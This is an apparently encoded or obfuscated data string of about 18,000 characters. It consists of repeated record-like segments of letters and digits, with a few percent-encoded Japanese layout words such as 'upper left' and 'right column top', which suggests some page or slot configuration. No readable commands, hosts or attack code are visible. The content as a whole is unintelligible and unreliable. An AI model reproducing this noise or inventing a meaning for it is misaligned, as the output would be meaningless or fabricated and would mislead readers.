ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwra